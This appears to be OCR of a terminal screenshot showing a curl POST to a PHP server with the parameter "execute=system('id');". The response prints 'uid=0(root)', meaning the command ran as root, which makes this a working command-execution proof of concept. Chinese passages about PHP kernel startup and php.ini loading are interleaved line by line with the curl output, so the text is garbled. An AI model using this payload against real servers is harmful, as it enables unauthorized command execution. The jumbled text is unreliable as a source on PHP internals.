 root@ubuntu: ~/p... ⌘1
~/blog (zsh) ⌘2
ziyi.liu@localhost ~/blog curl http:// / --data "execute=system('id');" -vv
TIPI:深入理解PHP内核
* Trying ...
* TCP_NODELAY set
备, 为PHP源文件解析做准备, 注册内置函数（如strlen、define等）, 注册标准常量（如
* Connected to ( ) port 8888 (#0)
> POST / HTTP/1.1
TRUE、NULL等）、注册GLOBALS全局变量等。
> Host:
> User-Agent: curl/7.54.0
• 解析php.ini
> Accept: */*
> Content-Length: 21
php_init_config函数的作用是读取php.ini文件, 设置配置参数, 加载zend扩展并注册P
> Content-Type: application/x-www-form-urlencoded
此函数分为如下几步： 初始化参数配置表, 调用当前模式下的ini初始化配置, 比如CLI模式
>
* upload completely sent off: 21 out of 21 bytes
初始化：
< HTTP/1.1 200 OK
< Host:
< Date: Mon, 29 Oct 2018 07:06:10 -0400
INI_DEFAULT(
< Connection: close
INI_DEFAULT(
< X-Powered-By: PHP/7.2.11-3+ubuntu16.04.1+deb.sury.org+1
< Content-type: text/html; charset=UTF-8
不过在其它模式下却没有这样的初始化操作。接下来会的各种操作都是查找ini文件：
<
uid=0(root) gid=0(root) groups=0(root)
* Closing connection 0
1. 判断是否有php_ini_path_override, 在CLI模式下可以通过-c参数指定此路径（在php
ziyi.liu@localhost ~/blog